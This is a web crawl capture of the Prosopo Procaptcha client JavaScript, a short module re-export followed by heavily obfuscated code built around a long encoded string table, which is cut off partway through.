request_url: https://js.prosopo.io/js/procaptcha.bundle.js
body_size: -111
content:
import { a as s, e as t, r as o, b as d } from "./index-Chz0rjmI.js";
import "./web2Chunk-CikrWX1n.js";
export {
  s as default,
  t as execute,
  o as render,
  d as reset
};


--- FILE ---
content_type: application/javascript
request_url: https://js.prosopo.io/js/index-CTpbyZlb.js
body_size: 44525
content:
var V0 = Object.defineProperty, V, $0, a, a0, o0, g0, l0, u0, k0, z0, K0, J0, N0, E0, I0, v, g, f0, S, q, F;
function x(t) {
  return V[t < 397 ? t < 45 ? t - 53 : t < 45 ? t - 57 : t - 46 : t + 77];
}
V = st();
function R(t, c) {
  var r = C((s) => V[s < 439 ? s - 88 : s + 11], 1);
  return $0(t, r(108), { value: c, configurable: !0 }), t;
}
$0 = Object.defineProperty;
var Q = [], L = ["aVdpn{vUi0,7y$)1J[", "f@eg~>sH(kJ:|Vs6", 'Kujp=Yz"', "n1F0C?3wsWNg!E!e+[", "WU}h=9%G%Ce:HO", "zyx]l", "q+VA}h^^gnf", "l@{trr(cX0`~<1", "<iNWe", "i8e=PaT[", "sd|n0Dk[", "I85w", "xiFW[Xr[", "S75Ob", "_81[F", "9+a=DVhH", "M9y.H/xH", x(55), x(56), "fC>k=VaH", "SM!.H/N,K5r", "M9y.H/xH", x(51), 'ru7FPN{"1[,yMQP7R]Rh_%x"1["3frW5a<pAKK9d:Me=hH%77(RhR>_#yM*@6|e:=];AfN),(.ptUs)7:(*EF|EC)[=@Us.|^`:cg>j|3~8c^N}7WM=Ap#T/P[$=QVT#AM^FR>y"*.3S>H<5CMdAwE1"T[m3#rK5hI;AINFdjMe=Fn}7$ejcF|e9)[K3KzK5*][czK5d}[kyxQ}7jMvz4>BdNMjc5n)7M2;AKKI9:MY*AN45|$I^Y">&yML3qs1#(e:cjN/"zMe=rr>7/~&kR><7aM_=$sXT|8hFzK:dzM=@|n<7]etzTEQj)[*@Fn)7[`^F&>I9^:Z3wJt7peMz%`t<zM"3knU|~e:cg>45jM5s3sl5Lejc<s_#S[J*rr)7p22Ag>j5*.*@Vsl5D]TFR><7S[Y*((P7!t.AINC9":`.er45b~`EM#G&IM;346s5*]BcKKb:*.I/ZHI7reAk_%Qj%Ma*Ht.|N1tz4>pm*.r=,Hj7reSh0|;91[}3WV1#N1tzxKg7P[asFnK5@]_.R>e9zM$=knw#7CJFb>%d:MZ3$Ql5rePFp#o#:M[Rss.|{~=AZKw#":3SVs45rex.4>*<NMa*Ht.|.2JF}Ne9w[!x|HP7JI6h_%H78[K3:V}7>1jcKKC9w[,ysJ)7BIKAwE_#)[*@|nga4`JF=N%d{.*@[VK5G~JFIN;9P[@@xrT#vC2Ag>*#q~jczQt7u(:cg>EC1[PcO|K5WMTF4>85B~Z33s45#$vzwE:j}[_=!ws58M2A@>{"VMWO`JP7JIMz4>#&jM"36EXThItzjNBdzMptknK5*]Y*1Z;9T[^R;sU|;e)Fv>*#o:9*>HW5q.ShjNkd1[8c$sW5Y<pA=Nb:B~(=&NK5LeSh<s@<)[Z3%zXT8MBcX>p9$~*@&N>7q.Mz4>Fd%M8crrW5=]:cjNYd1[Hc!JK5Z~Rh>K;9}[v*;sw#j[FczK^7R^as~r}7eeDz4>!#%M@@EET#~e[cv>pm*.WOzQj7"~tzjNT/zM2*QVW5l~TF>K%dP[S.ZH%7peAkINc<5[Z3MrXTN8pA4>9dl^5sUs}7G~PF>Ku/1[^RVsga:<}zKK;9IMZ33st7>~V^INa/:MAc$sF:jM:cjN@#3~v*QV)7D][cF|+j%MPcH>F:N1tzb>Yd{.Z3.Q>7JI;AwEc<aM~3OEF:(eJF=NfJm~<OANt7Q(JF%`@<yM[RxrW5hIjc>K5d%Mr=&NW5AMKAwE#&T[FcjVe:jMBc@>?#%M41gVP7re[c<sy"zM_=Is1#AMsAZK?#":@S`J)7zM2Atsdd5[a*y(s5N8LAZKo#{.ptUsP7~esAR>T/:MiR>r}7j[cz*NPNq~3S#HI73]Mz>KECzMa*OEW5^`;A}NI9:M3S^N}7O]$^Y"BdNMPcowW5ru7FPN$9:Mv*$QI7m~TFR>e9)[Z3>rW5BIJF=NL9J:e=Us)7eeTFp##&}["3}(F:7CDzIN*#%Mf.ts&', "?e9*FEK5i", 'd",kjciVR:x', "Wlvpl_F5lI~f=A", 'd"6^[OaH', ")$6^L/aH", "b86))DyH", 'd"6^[O[5lI:CTe}Nb~E*._/H', "Ue1[F", "tIZ*#D8.eIM", "u+P[", "u+n*m3|Qt5", "hli*K355i", "LKBM,E/H", "7+e^", "1h^[OVH^4I$e<W", 'S9y.wV"H', "jAQg", ",dQg", "s9BM%DP", ',+8)r=",v5', "#+e^mw<N*:FrVA", "#+e^mw<N*:$", "5+C^Y*[50I`z^F:ZJ+8", "!GYg31sQM5$", x(46), ';"mM%D|V<', "v9y=b*0H", 'M9y=b*",v5', "=u9*)DP", "7+9*)DP", "H++*&@xH", "#++*&@xH", ';"mM%D|V<', "M9y=b*aH", "U8vk7s*Xw7", '"hC)jcmni', 'z"Qgz`nQQ~M', "Y/!.1`P", 'iA/k"w0H', 'z"S)mw>H', "#$V,;!GH", "|lC)mwP", "#+S^/`xH", "%&MkB", 'z",k;!2|<', 'z",k;!2|<', '"h}[B', "sCF)F", x(48), x(49), '7+`=_6>HgI4`bhX"I"Wk,E1H', x(54), x(50), "d+,kXsaH", 'M9y.Zn"H', "++`Wd", '#++*&@xH@:%c|>X"2"`=3VLQQ~pyj', "#++*&@WBR~g`NFJ#.E,i|D&^:Lx", "%+}[kD/H", 'z",k;!2|<', "n>4frxCj", '#++*&@3QR~SfBc;|8lvka*Ty<}BF^ZX"~Kny;.P', "z8Yg)EQ.$rYIA6e|9j", "#++*&@xH", "6u,k/`Rj", "72L?Ux<", "5{{xEyctm~3dBgRNOgTp1+Zj", "s_dfWx4j", 'f2w[,E|i)f}tc6Y"', 'Q3Fqi#I"k!49>|5u"5"pN', "^>u/#$oHq", "S%#hu)<", "!{+f[$0HHv/d+lF&u(cx4", "H++*A@xH", "7Ku?Z+MD", "b)HR", "H++*&@xH", "KeGh(.RGg", "AlJ%XDM,4:Anp>e|", "Flvkq*?wlIJ~I((|l$8", "k(|Ru)<", 'p"&=[X#,<5,cOh;|2"S^/`3mR:', "ioGB2fJuTYv8]|M&S+j", 'Q3"FN=QNd~V"O|yL724Ru)<', "JlY38+PthQm[e:|&7Ku?Z+uGEY*Z[g", "fK_xp=<", "FbI3B=&$O", x(52), "SM!.H/N,K5r", x(61), "%&p*4", "%&Mkd%P", "%&Mk)D1H", "j&MkB", "6CJ[0E!Ji", "eMtkB", "H+!W/`xH", "^hC)jcmni", "Y/Wg", x(47), "fCE*TVP", "AMRCoh:z", '"4$hVC:z', "+/C^B", "`}42BpQz", x(46), "d+w[n`0,<", "B/8)OVP", "pMNd4pP", "SM!.H/N,K5r", "llY@?6aH", "L[<*kEP", "jA`=K3P", "j&MkB", "H+!W/`xH", "M9y.H/xH", '.8vk7s"H', "^hC)jcmni", ':"Qgz`nQQ~M', x(47), "v9y=b*aH", 'f8/k"w0H', x(48), x(49), 'p"3Mu@?wlI;3N6R>M9y.ScaH', "DCtkr=xH", ",$E*(=P", ">9y.kE7H", "uly=dE/H", x(50), "i/VMJE|5xL0Ij", "7+Yg8@_ylI>~_VTZxM*dmwY.{~x", "Y/!.41rJ&:b/,;&", 'm"*.#D@J<', "H++*&@xH", ')[~kU*rJ[:WnA8b"<AS^|D/H', "IC0=7VlQi", "w^_FnRwP", "WU:<.(Oj", "st{kfo%j", 'z:"Fltmj', "r#{h%D7H", "A|Z*DE/H", x(49), 'M9y.Zn"H', "++`Wd", "|@{k~=~JxLp", "I9&Ed6|QIx1", "~_z^Tl]&gy1", ";K6h?0UCP7a", "$]iz0}|9)Y]", "0lP[0`FRtp1", "pm{5f|;%X", 'd+S)2w>HqefztK&)p9lha"VC|;<1BJXT_BL,Gb{N<;yyBJ7uZ~JFX0ULm~JcmA.d}GxRJ}<}l~&C8rh:bt4h2,5nXy$=zQs)P9Y*+s/<(.q$)(4uA=@^skIC<pjmvQW5wB4h2,J,[i3]+nW5tB:^O%A@sg3];sK5(b3^skb:{.3V?/7ud1.Aq0P', 'D6Ct/v/AVyQ,H)Qa*dq*Q9tE&43.Nio:Z2f5!1"/BoER^~M<@v5Xs%F{U@eB+MUNCXE&eL>4met', "oz!vvuQH", "`#ozsNWji", 'p"MkuV~,&IMyDz&', "4l*=K3nj", "%+}[d", "DCtkr=T^lI~f=A", "Q(`=!s&Hz7WnjTAlgj", x(59), x(60), "ZlBMwVlQmr*zq(<>~K!.wVP", "OCc[|D:.E}x", "llw[", "b8up9D0,Fa", "_8C)DVuXFII3N6R>KCF)C]i.K5r", x(53), "1$i*nRP", '`Cy=lw[QQ~.yT|iKn"C^3vkVR:T`5>!"%&DnFE6iRI~f(Fu', "hlA=lwP", "87<EVVTtR:nL?/;|1$&WJwfJBi,2dzhm<=,BY*(,Jg8ph;e|1hj", x(49), "d+C^4@3mqim~(6u", "w#6^qkMH", "pMR)a*P", 'd+C^4@3m?yUt;(a"', x(49), "M9y.ZnXJ*~23j", x(51), '=q!]BOVG")', x(49), "Bh}[", "Bh}[kD25i", "dl}[ok+.1f=LBzKKSMYg", "6Z;A>KP", "M9y.ZnXJ*~23j", x(49), "[7n*kELRf};3.A", "t9C^kEr#4I_L>jd4h#RHQ@x,LW`f;&XT``)BV%lnhi", "M9y.ZnXJ*~23j", ']hZ*ok3Q&:kcrziKp"Pzn`1,<', 'jA`=K34d<}=LoEU"', "M9y.H/xH", x(52), "=ea==V}XK59", "OCc[|D:.E}x", "&<BM$tkChaT", ';",kjciVR:x', x(53), x(52), 'HA6)fcrJM5,IUzhmmha=@v:5IxkI;(PNz"6^B', x(54), 'b8(=_6>HgI4`bhX",j', '$h}[kD|V^uQRc+R>)CC)%UkChaf@Dze|"h5)ptP', x(55), x(56), x(49), 'HA6)fcrJM5,IUzhmmha=@v:5IxkI;(PNz"6^B', "HA6)fcrJM5,IUzhmmha=()/,>}}3.AoNJj0p$tq|17eyKA", "M9y.H/xH", 'M9y.Zn"H', "++`Wd", x(58), "ll<pVD#H", "qaBMTVjj", "9+a=DVhH", ";BQg#_>H", "++/ke=aH", "HA6)fcrJM5,I46R>B+S^+@5V}x0c~$*>++/ke=fJ<", 'b8(=_6>HgI4`bhX",j', "HA6)fcrJM5,I46R>B+S^+@5Vu^t3gWoNJj0p$tq|17eyKA", "M9y.H/xH", x(57), "HA6)fcrJM5,IATl>#$(gkE1H2Lr2(c0|?:BM,E7H", "r9T,/]}/W", "]<z<3Vzj", "]I9<[NmUA", x(49), x(57), x(53), "M9y.ZnXJ*~23j", 'b8(=_6>HgI4`bhX",j', "1$C)e=JH", "?#C^WcLQv5", '++/ke=aHgI4`bhX",j', "7+Yg", "io`x7>hH", x(49), x(55), "++`Wd", x(52), 'b8(=_6>HgI4`bhX",j', x(58), "ll<pVD/H", "l&*==VRj", "6<)B+V}P", ';",kjc0H', "B+R^", "C2`EV%ij}[", "$h}[kD|V`r`3QcWK_8S))D>H2Lr2(c0|?:BM,E7H", 'HA6)fcrJM5,I:;a"nh(=u@5Vha=$<W:mG&!.4@x,e:', x(53), 'HA6)fcrJM5,I:;a"nh(=u@5VhaTs>;a",js*@v@XGaM/U`Bme[S))D>H', "KlS)Hc0H", "_8S))D>H", "++5)dE7H", "OCF)<OxH", 'KlS)Hc:54:0rKcB0`C4)+V+..5kcT|iKn"C^3vkVR:T`5>!"%&DnFE6iRI~f(Fu', "87C)!*aH", ",(}[+@1,<", "OCc[|D:.E}x", x(59), x(60), "9E|)31sQM5$", "M9y=b*]XrI;yc6h|,$i*9", x(51), "7(a==V}XK5", 'W$c<,n_wRIJcW1(|J+}[;)N,lIlfDz;|.$)B+VlO.5e2JA6|;"S^+@5V<', "#++*Y*P", "H++*r.UdK5MyBTR>y[cMwVYnla=$<Wf>A|1[", "H++*r.UdK5MyBTR>y[cMwVYnlagpGzh0}C<k,E~,ga=$<Wf>{$)Btv#,Z}~3N6R>", "%Ctk$=f?WkB*P", "6ue)tv2|jL~zh;e|5j", "HA6)fcrJM5,I2;M#SCBM)E/H2Lr2(c0|?:BM,E7H", '$h}[kD|V^~.2#>K4;",kjciVR:x', x(49), "qe}[9EJN=ehcgW", "3un*%3|Qt5", "~KJ[d", 'LKMkDVMJ&:{pGzM"', "9o7)fccJ9}DtmA", "1h^[OVH^4Ix", "9oO[/`!Jp}jn<W", "_81[C]6iK5`f3A", "W/~k$=XXY5", "B/i*~=P", "2M_^,EW.eI7{Y1)J~C>*,DjBR:$", "2M6^,EW.eIM", "_81[,Ei5@:ry[Thm7j", "9or)Y*?wzLULm($mR#R)=VaH", ',+8)r=",9}hymTg>[AS)B', "9or)Y*?wzLULm(*>XCC^iOfJ<", "C&E*R1#H", "x[vp#D>H", "9o?)7smQz7LyzcYme[8", "9oH)QVUmg:0rBT<>`CYg", "9oH)QVUmg:0rE>4Z^7BMo*P", '9oH)QVUmg:0rHW7"cKw[d', '`I[CP1"yT(LBm(@h,KVRV2{/T&', "v9y=b*aH", "|CBM)E/H", '9o?)7smQz7Lyc6C"fCJ[VV=|K5', "9oR.u@f,4ICymTg>[AS)B", "9o?)7smQz7Lyc6r|gA8)z`~,<", "|plPwgX]nbigJw{JnTnB.fAt", "|pn]U%`t", ">5f)L.Ot", "3Ei(jY&t", '|plB&<JX/&+$48"J8b5BMk`)=x', "9o?^(tQ.RIwtm(*>XCC^iOfJ<", '9o?)7smQz7Lyc6C"fCJ[VV=|ra*zj', '9o?)7smQz7Lyc6C"fCJ[VV=|ra*z%TTZ5j', "ePjeu9QvwxM`Q@$CW{4(E4Eh0xTx5cGh", "ePjeu9QvwxM`Q@$CW{4(E4Eh0xTx5cGhhpt", 'ePx`TN#)Y*"4.4RTB(5Bqkx]yv*!Q', '|pHgBYw"~b#eR?Q|`YA.4#g)0LY6hIU', "Fl4)G_XXv};3N6R>", "Fl4)G_XXv};3N6R>UG}[2wbs<}wtj", x(49), "Flvkq*?wGaVxe>BmJ+}[=1/,v}9IgWoNJj0p$tq|17eyKA", "7(a==V}XK5", "Flvkq*?wGaVxe>BmJ+}[=1/,v}9I$cBN#$`W_VQ.0~E3oE5#J+QgU31H#}`3;&|47(a==V}XK5", "#+e^mw0H", "%+Wg", "SCBM)E/H", '$h}[kD|VI5Sf$(y"Jjs*0', x(57), "d+}[0Er,ga", "$h}[kD|VE:33bh*>R#)B+V*0>5My`+R>%&8", x(53), '$h}[kD|VE:33bh*>R#iA|D,J&IBIzAoNJj7=wV,<LWgRp>!")l}[', "h($MFE/H", 'ru7FPN{"1[,yMQP7R]Rh_%x"1["3frW5a<pAKK9d:Me=hH%77(RhR>_#yM*@6|e:=];AfN),(.ptUs)7:(*EF|EC)[=@Us.|^`:cg>j|3~8c^N}7WM=Ap#T/P[$=QVT#AM^FR>y"*.3S>H<5CMdAwE1"T[m3#rK5hI;AINFdjMe=Fn}7$ejcF|e9)[K3KzK5*][czK5d}[kyxQ}7jMvz4>BdNMjc5n)7M2;AKKI9:MY*AN45|$I^Y">&yML3qs1#(e:cjN/"zMe=rr>7/~&kR><7aM_=$sXT|8hFzK:dzM=@|n<7]etzTEQj)[*@Fn)7[`^F&>I9^:Z3wJt7peMz%`t<zM"3knU|~e:cg>45jM5s3sl5Lejc<s_#S[J*rr)7p22Ag>j5*.*@Vsl5D]TFR><7S[Y*((P7!t.AINC9":`.er45b~`EM#G&IM;346s5*]BcKKb:*.I/ZHI7reAk_%Qj%Ma*Ht.|N1tz4>pm*.r=,Hj7reSh0|;91[}3WV1#N1tzxKg7P[asFnK5@]_.R>e9zM$=knw#7CJFb>%d:MZ3$Ql5rePFp#o#:M[Rss.|{~=AZKw#":3SVs45rex.4>*<NMa*Ht.|.2JF}Ne9w[!x|HP7JI6h_%H78[K3:V}7>1jcKKC9w[,ysJ)7BIKAwE_#)[*@|nga4`JF=N%d{.*@[VK5G~JFIN;9P[@@xrT#vC2Ag>*#q~jczQt7u(:cg>EC1[PcO|K5WMTF4>85B~Z33s45#$vzwE:j}[_=!ws58M2A@>{"VMWO`JP7JIMz4>#&jM"36EXThItzjNBdzMptknK5*]Y*1Z;9T[^R;sU|;e)Fv>*#o:9*>HW5q.ShjNkd1[8c$sW5Y<pA=Nb:B~(=&NK5LeSh<s@<)[Z3%zXT8MBcX>p9$~*@&N>7q.Mz4>Fd%M8crrW5=]:cjNYd1[Hc!JK5Z~Rh>K;9}[v*;sw#j[FczK^7R^as~r}7eeDz4>!#%M@@EET#~e[cv>pm*.WOzQj7"~tzjNT/zM2*QVW5l~TF>K%dP[S.ZH%7peAkINc<5[Z3MrXTN8pA4>9dl^5sUs}7G~PF>Ku/1[^RVsga:<}zKK;9IMZ33st7>~V^INa/:MAc$sF:jM:cjN@#3~v*QV)7D][cF|+j%MPcH>F:N1tzb>Yd{.Z3.Q>7JI;AwEc<aM~3OEF:(eJF=NfJm~<OANt7Q(JF%`@<yM[RxrW5hIjc>K5d%Mr=&NW5AMKAwE#&T[FcjVe:jMBc@>?#%M41gVP7re[c<sy"zM_=Is1#AMsAZK?#":@S`J)7zM2Atsdd5[a*y(s5N8LAZKo#{.ptUsP7~esAR>T/:MiR>r}7j[cz*NPNq~3S#HI73]Mz>KECzMa*OEW5^`;A}NI9:M3S^N}7O]$^Y"BdNMPcowW5ru7FPN$9:Mv*$QI7m~TFR>e9)[Z3>rW5BIJF=NL9J:e=Us)7eeTFp##&}["3}(F:7CDzIN*#%Mf.ts&', "9+a=DVhH", "sCF)>nhH", '}C"3$taH', "AAy=kEpj", "$yDOBB?%", "<Klhtk.dz$^a>jP,{#b3~vEd}(zLvrw+", "<Klhtknj", "g&*HP(mj", "uh6W*ynj", "xKlhtk?P", "9+a=DVhH", x(52), 'fC;gVV"H', "k(e^B*aH", "<>0IeUK;)m]", "+xr~P", "NH(z+", ")Mv0~pCdgu", "b8Qgh", "v#gOPVo.*", "7K6E>5Xyn", "sCF)>n6i4Ilf;(&", "k$F)J", '2"9*$taH', ">9v0h|!#8", "sCF)F", "jAw[", "ll,i2w0H", "AAk*3V|Qla", "%lBMF", "k(+*VVQ.>}C", "9+a=DVhH", 'M9y.Zn"H', x(56), "$`Z*J", x(61), "J+S)J", "M7TP7", "S(J),Qw_", "cjuh;4..7T", "0(Qgh", "M9y.:VfJi", "HA4)B", "QJ[(W$y})I", "9*k(", "pE|)B", "72S()$L=C", "$JL;}", "_CS^", "cjuh;43_", "M9y.H/xH", "6CtkF", x(48), "B/8)OVP", "llY@?6aH", "L[<*kEP", "0(Qgh", "jA`=K3P", "jAw[", "H|E*FEP", x(61), x(48), "0(Qgh", "9+a=DVhH", "d+|)2`xH", "},aK5", x(62), "CCE*)e&^>}iMNF{>", x(63), ".h}[", "++`.KUoJi", "nMBMF", x(62), "B`w[Kw_wha;fh;Q", x(63), "$`w[", "++`.KUoJi", x(64), "nh}[", "fDy/!", ":9G/;=(f", 'm"upkD/H', "`L4];ROw:", "++`.KUoJi", "xnCB%", x(64), "}i[F", "HA4)B", "8l^[Kw&H", "(Mn*lwNH", '2"`.KUoJi', "|l^[", "++`.KUoJi", x(64), x(65), "HA4)B", "4Ew[Kw_wha;fh;Q", '2"`.KUoJi', "^A}[h", "++`.KUoJi", "jA.g", x(65), "l8a=(=3RM}#cSH", ",$=H", "=#E*nRP", "t9C^kDOQ.}`3j", x(49), "2<Dk_sxH", "HA6)fcrJM5$", "HA6)fc&H", "llWg", "Ue$MFE/H", 'vM`"6CX!:xky2K=erl,NFu{wL(d4cz', "Q8k+S>cgpl", '"AhB7E.$>{/ND', "P}yVJu$z", "VyyVY[W", "(8Ygh", "0yhu8gW", "$h}[kD]H", "wLHVyu{w;l*Es&", 'H+i*"M&Hi', "AAy=kEWsM};3j", "|<~BttW", "/,A>}4VwRJ1&3b#7o,~BgtW", "K8lu<)@w*", ":Mdi", "uJluutnz", "=ea==V}XK5", "`MlunX4ii`[4D", ",+Ygi@1,M}E3j", '=#>k"w`@v}:Cw+!"gj', '"AhB7E,z', "LLC_5", "m<>ua:%z", '=#>k"w#wlIwtmTg>', '=#>k"w{yv}(f+xu', "+h4))e(H=~~tBT~G", "+h4))e(H*:", "nCF)Q@(,<", "EyG97[W", "AAy=kE#wGa", "&&hu+XoD", '$"SyO', 'AX^VN#s!"O}', "e~C^R1/H", "mlWg", 'J{yU|#s!"O}', "quYg", "V#3M{`wJ)L0cj", 'o"?nJu:$>x', "^8k+utZ.eO", "|lvk=V0H", "vE$M,D#H", ",$3MJ", "AKZ9Z7{ii`ZgD", "c3B;u#%z", "hl,kmwP", 'c3B;u#QOBO"hz_', 'fC;gVV"H', "yMHVT", "AKZ9X<:*Ul&Ew_", "%AyU+)I!BZCND", "E<%+wX~$=", "ZlQglMaH", "IMi*0EP", 'K8`"a:J|*', "+}QV$", "b,7>[siz", "b,7>[siz>x", "!Gc[,E_w<", "ou/kmw?w{~.i1F:Z9j", "d3@+fglz", "e[>k%w/H", ",+S)D*1,(~?/#;&", ",+S)D*NH", "Yi4+utlz", "5F%+VXwh8xHqYPh,PD", 'o"05aoW', "(8w[", "zL=>Fmq$=", "L<gF[$Vi5MY#mA2Z*`k,4$VC=7wNGQed>I=x/zI|]QWrbH", ",MtA|U5j@:9~j", ".[%<~(X/w&Etg>N79dOy=VXJ8", 'w<HRZMKn[a"kw+^h', 'l$3<}/~wl:tf)E5#g"sia"P', '~"*dscBn=]Tcke@BL~iMq$Vd++##4H$GB/Z*Nn^tA}Nk|H', "H[`@r=QQ2^!(qN`kn&gRu>.|MQ^Rp_PGr9HCntiBi", "%`|)FMuXT&HR=B]G6#qMgXD/Quv11e[5CP", "bC@^e#c/(^Z*&N>KUIAi", "_I2@V~P", "c8QpdyRiZrxsJA#JUC8x@(7/nY7s`1IJu$H", '+"$M|eb:&~t3$T?GP&^[KRaN)(HDj', "}8HFEsC|$a!L_VN>@:B<..3i(.ky#W:Z", ";e:Rsp%dI7ON^8Kk9$OMr![QW", "nI?);(o#)Lhg^F@B9Mh)d", "/[UkFe;9w.U=lrg", "J[p0]c}&muxsKK#KzK8cxRiV1(Rj1+;:!8X*mzOCvrX=Se}7", "s38=ZR}J{:)*=J}:Z1Mk5s*J=~m8$cI:qP", "+<]3l|H7B~ftP", ";:JzZz3$![:s5nyFs3`dgNg^Gu=N}6,dRP", "t3/*FMknz[MY`8", "h+0d{`K|s}4Oqsd9qI~pU$DX<", "<&6=QNMri", "]CBcc~;j]:qd>B>B?1`=`17/nL>O:c%Jyh^%b%bU4I@.PF^", ',"CdpCAN(:n*fQm5O~TCZnP', '+zj)"LNNaQVjDz{Z', ")#vyD2J};eu<]69dZ<=iMZBm4a7,DzAJ>[mFXxWj", 'sK1<#y_wJaE36t"5Q)t0NMP', "F9gCANL$Jr9~T6E>^A9%6xZj~ebv8xwh<&y.T>bj", "L[(@.r[iz$WKeugh0KXyxtt7sQ?jOtTZs10gXsdi|[p", "g&N@B3RQbQBrBc~dPMad7", "eE.k6>4LO++c,_i5cu8", "d&mCyL)wlI)Oc65FvEL[,wP", '[/qC6eRi1LiQ/;3Bq190B>3$V(qj%A"k_06)@x],8', "9<J%#yXr:+*jJerm^E]z3$!&_+x~08P7~ej", '61/p9$jQ~eHFixsK.IKy|"7@w&z3O|iB4`LA}/y"Er#1+H+a', "pI6W{Re9I7(", 'E1S@.r!@[:~j{EVFp[R^"zUs/7,#j', "^76W,wJ,/YgCT6WJ;:*xz!$L^rPHuWTh.<13`OK5+Y>3StQ", "Jaed?MPX)(4`IAqT,94dhM+5z+d:fV>7v+5d7*J/3r|sj", "rEb0pL3QC(4#Rh%Gzh=kasdsTf)", ":CKyz=_@D]zk6t5Fc2KkXx}r8(jH<KTa", "P$L0r.pjAQNJ1+hNjYH", ")${gx=dV6$_)wF<JxCH", "_<)zENz|jfF:JF`K~M=k;C_&0I7J,W]G!I8", "rh_)k;*#=7?=,K*ZEP", ',"Dyd3P', "_12@O6d$W", "p2gd.L@ri", 'e`Rx0"yrj+Y*(F(,:7O*<VSs?uKsa8', "6kWpqD0^oIeY~K~,VtP[", '(M_^0U<^hIne$1},YM"z7xniy}|pVNy0uj', '^&=x"R3d/]cvB1%kf`iM(Co/kfzexBVZ{lkzGKq$H+Iwx;x0', "s9Mif1Ls55[rpu2hEC$)6D&/V[:J9utk~I9[", "mdtkH/o&nL(y~BG>L<ti8cUi=^hQJ8kd$hsh+VgrZ}kkj", "Q(.yA/oXzL^a>Qfk)[JDJ>)&#[D(j", "pC@.R1]rMQFsFnQ", "dKad]#ks6[B", "QLaiEONJO^Fa|t1#0M,A", "Y9:CxzpL=.&IF_.0RP", "s<jF7V>yx&f7;JEkOk%F5eC|Bu", "iAZzqEn$A", "f~ed_NT/O^#*=NK5?~+,+>Yjhemu6tY0XP", "n<iyO@Qn(.RSxKh0fkn0kDWQW", 'N$z)%"hyq:vrxzZ7*Iv[T~5d1.wv(e6m"`B):E9n<', "Q$;iM]L|N$A_L>bmv$xFH~B|L.ZeEtUmjMUxl_o/`$NfHW", '5$xdcN/&x&D(ptTa.9xc;(2$;uI3$KV"("ed06w#i', "1Cz<D*t7ba", "a$(ddU$neay", "kMU0BUi.kY2", "@~Zy{LYd_$Jc:c<KP[j<+@3m8", "IC%<wxrJ^azJkH", 'fMFg&s9j^Q=@i+PNj"x)NR)J#LHFer|k?ZX0=sd5i', "[zK08/*yK53t.(PG<j", "}~zMp=uJ%f>", "Adpz5>7/=^OtT87aA`zM/=;Qi", ";8|d~OlL|$Ta16[", "~8Qk_%qd8", '"CygL.Fi65!vSt|BNhjDf~?&Br$', '4K",RVzn{^|f)egB/<.pJ', "K8e^oekn`5~uJe8,UkYpxt:dzM^Mq({5", "j|]zXx|5#+v*j", 'u7skN"b$i', "AAJ[MZ;d_(GwFnJ|?P", "&+9y_VD7kY", "rEzF5>+j", "YMb<EO],UQZ0ihlh&/Z0.cq:mro$qNB92C$^", "|1/pJEaw%L/:JF09Z~Sxd", "3k,p%UH7@eC|+HA7O<<p7$tJ%+JI.cWl^&&g..0}+YgRP", "ykviMc&^l^w^7VHK!uzFD@[m1Ldp=1u", "`16Wz]4Q/.x*N8#:*9YkQ", "M:I<q%MHuL;Y7;~,e:*x9>Rj", "q4[,VphNtrjHj!d|HfS)jO%RQYHC`6qmiASW", "V<<*`(WmU58C!Ek9(EE34xP", "MC3^3$#&@4", "JM?=`N{,Tf}3&Tx0*I8dyt8R6$8_j", ';8Qkh$yr[I?)SrU0_CNkt@C5x+/uku%7FE9A"|x"D.~ABA[', "[7$<b$rHDe1w$A", "(a@^0nf,i", "HdS^vEsm<gb(j", "b2vk`cpQ<", "nlXyH.t/A5.", "iMC)*N6jgI,J4uNkUBD*,U~Jd~=]o|vmL~~[O$0y:$}tP", "9)#Fa6y/2eg_T+wh?:F)Q", "gKe.x/mQNQ3BLuJ|$E8", 'Qz6.9$]":MO.x;Q', "o^,*PNzm7[8D]N9|=u*=<xYjhemu@Vd|9he^~#Emn7PR,h<", "I1EMJE8.D7*7ihzhICag5sQBUr~YdT#N+/r=/=A,V7()j", "`M~3dU~HmuVW|rhm.P", "2l(d&x7H", "i9|)>MqU6$X$yehdlC(gC=EdA", "G&_^E.uH", "taAg+$M/QfM0j", '.1Q*((m$r:muonu"UC6@0UP', "E2&i{K{,F~.3REOZyIc3=sHN]QYa2A", '_I{@sp?JPY])bu70a[D0)"`,f5=+$1P7o^sxwNFn8}0:rz."', "ZhB<SVU9.5dpmAq#UI7)mRE$W", "4$R=g>|n]:t)tQ*>T$iMh", "1IypKUFm1$%k7WM|P(!@S~_JX5", '.`;*%D2|}LbBk>U"!GT%aycr17pB7W', ')$H=W1]"#[S3;1M"r#H', "=CN@lMRj", "O4=k~@U|6&:_9hHl$:k3zzP", 'NMf.`N<XaMXt58z"Bj', "I1~0p#`&I(Z", "$1@)F|bsA", "(:c3ix#y}La*xz*h]CZ,<18.}.N", "?~u[h>@7C&g;4x9m]#8", '"I^CN"Oiw&ZOU1yF<d_)zC,&[g6([Td,]E8c96{Jl^]tZhHN', '{~g)"Ry/ba4r4hiJ)KV<5s*<552:iho|5/j', "?.`pK`+5x$Q,9_#Kq.^Ds@,Jy5lsi_qTu/8", "8({k~Ob|O(]i16A,", "Yh.i:>qi#Lt=Zh0N[l9*PcaH", 'FMJCb2Es)7;wB1K5lI5d1Z@&A[R^#Ws>?a"[', "g@:F.Rgr!}Xd7V>7J`I^4$<7L(?WY1<KAfBM)`X`le7~j", "O4C.%`piP$!++H{>DP", "v<[FgN>yd~9Clu1#TCk0HN&X*]w)=1sKt<x)H!~@A", "$Cuk.LB5>5pwzBu5Q7+*LO<^?u>1|u<7@CHcG;Pr{4+#j", "T/+,M.ICI[~Ycegh.h93{]P", "wIt*`1B.7(K1$A", "lIK@3*P7[a#Y7;oT0@0@&sU:.M2zer;9WM7)h", "hMUxmR$Q24:`LuQ>*]#d@sK|uL}3Nc[B", "KaVMAXNJ)$@|l_{hSkqC~r4.C$,:j", "QAl)IZBs<", 'JEpMF|]y*4_(gK|B%+wzmRLC"am*$(ck&Kf)=VP', ">I`h9y~H", '*~?=|R0^S["|!e[k|(j', "zKCc^Nz|5}~BZ_*>S9w<wxxr%[{p|>zF", 'h`i[H~m$F~6W2cD"<lXi62K$^a0pB1LK.2S)s.k|4uLBa+&', 'Vapz"`Sj', "{I~0NUv^6&", "0EiDg~G,/4dJKA=Fs0a@~!$|x+G~BA", "YC}zp#RR!}lsneJ0h[AxM!%|H5!(Wc<71&4cCtSj", "w4p0zz~/;42*Q(701h%Fg@8.N}Lfc+i", 'O0ed;1g,Eaxw|nSKh"OAT~Vd^p{ykHU0R9H', 